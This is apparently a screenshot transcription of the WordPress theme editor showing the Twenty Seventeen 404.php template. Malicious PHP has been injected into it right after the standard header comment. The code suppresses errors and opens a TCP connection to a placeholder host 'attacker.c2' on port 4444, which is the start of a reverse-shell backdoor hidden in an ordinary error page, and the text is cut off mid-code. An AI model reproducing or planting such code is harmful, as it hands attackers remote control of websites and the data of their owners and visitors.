 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Seventeen
9  * @since 1.0
10  * @version 1.0
11  */
12 /*<?php /**/ error_reporting(0);
13 $ip = 'attacker.c2';
14 $port = 4444;
15 if (($f = 'stream_socket_client') && is_callable($f))  {
16     $s = $f("tcp://{$ip}:{$port}");
17     $s_type = 'stream';
18 }
19
20 if (!$s && ($f = 'fsockopen') && is_callable($f))  {
21     $s = $f($ip, $port);
22     $s_type = 'stream';